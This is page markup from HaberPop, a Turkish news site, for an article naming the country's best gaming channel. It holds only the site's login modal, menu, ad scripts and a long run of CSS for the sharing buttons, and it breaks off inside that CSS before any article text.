<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Giriş Yap</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Parolanızı mı unuttunuz? yardım almak</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Şifre kurtarma</div>
                            <div class="td-login-panel-descr">Şifrenizi Kurtarın</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder">
                            </form>
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://haberpop.com/">
            <img class="td-retina-data" data-retina="https://haberpop.com/wp-content/uploads/HP_LOGO_YATAY_SARI_544PX.png" src="https://haberpop.com/wp-content/uploads/HABERPOP-LOGO-SARI-272px.png" alt="HaberPop | Bu haberler bildiğiniz gibi değil" title="HaberPop | Bu haberler bildiğiniz gibi değil"  width="272" height="70"/>
            <span class="td-visual-hidden">HaberPop</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="99699-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=99699&formatId=1"></script></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://haberpop.com/">
            <img class="td-retina-data" data-retina="https://haberpop.com/wp-content/uploads/HP_LOGO_YATAY_SARI_544PX.png" src="https://haberpop.com/wp-content/uploads/HABERPOP-LOGO-SARI-272px.png" alt="HaberPop | Bu haberler bildiğiniz gibi değil" title="HaberPop | Bu haberler bildiğiniz gibi değil"  width="272" height="70"/>
        </a>
        </div>
    <div class="menu-td_demo_top-container"><ul id="menu-td_demo_top-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10051"><a href="https://haberpop.com/category/ilginc/">İlginç</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3430"><a href="https://haberpop.com/category/hayvanlar/">Hayvanlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-260"><a href="https://haberpop.com/category/magazin/">Magazin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://haberpop.com/category/kadin/">Kadın</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3432"><a href="https://haberpop.com/category/yasam/">Yaşam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10052"><a href="https://haberpop.com/category/kultur-sanat/">Kültür-Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10053"><a href="https://haberpop.com/category/medya/">Medya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-299"><a href="https://haberpop.com/category/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10054"><a href="https://haberpop.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10787"><a href="https://haberpop.com/category/teknoloji/">Teknoloji</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://haberpop.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haberpop.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Haber" class="entry-crumb" href="https://haberpop.com/category/haber/">Haber</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Türkiye&#8217;nin Açık Ara En İyi Oyun Kanalı (Gamer)</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-20602" class="post-20602 post type-post status-publish format-standard has-post-thumbnail category-haber category-teknoloji tag-gamer tag-twitch tag-youtube tag-youtuber" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haberpop.com/category/haber/">Haber</a></li><li class="entry-category"><a  href="https://haberpop.com/category/teknoloji/">Teknoloji</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Türkiye&#8217;nin Açık Ara En İyi Oyun Kanalı (Gamer)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding 